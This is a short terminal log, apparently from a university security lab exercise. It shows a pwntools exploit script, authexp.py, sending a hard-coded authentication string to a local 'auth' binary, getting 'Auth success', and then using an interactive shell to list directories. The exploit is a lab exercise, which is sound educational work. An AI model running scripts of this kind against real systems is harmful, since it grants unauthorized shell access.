 jiuhao@ubuntu64bit:/mnt/hgfs/UbuntuShare/ICS/Lab2/other$ python3 authexp.py
[+] Starting local process './auth': pid 35673
/mnt/hgfs/UbuntuShare/ICS/Lab2/other/authexp.py:6: BytesWarning: Text is not bytes; assuming ASCII, n
o guarantees. See https://docs.pwntools.com/#bytes
  r.sendline("auth useraccesscybersec@!")
/mnt/hgfs/UbuntuShare/ICS/Lab2/other/authexp.py:7: BytesWarning: Text is not bytes; assuming ASCII, n
o guarantees. See https://docs.pwntools.com/#bytes
  r.sendline("admin")
[*] Paused (press any to continue)
[*] Switching to interactive mode
Input command:
Auth success
Input command:
How is it going?
Access denied
$ ls
auth        core.11645    exp.py    hello    hi    test.c
authexp.py  eorer    games    hello2    hi.c
$ cd /
$ ls
bin    glibc-2.35                home    lost+found    root  swapfile
boot   glibc_2.35-0ubuntu3.4.debian.tar.xz  lib     media    run   sys
cdrom  glibc_2.35-0ubuntu3.4.dsc       lib32   mnt        sbin  tmp
dev    glibc_2.35.orig.tar.xz            lib64   opt        snap  usr
etc    glibc_2.35.orig.tar.xz.asc        libx32  proc    srv   var
$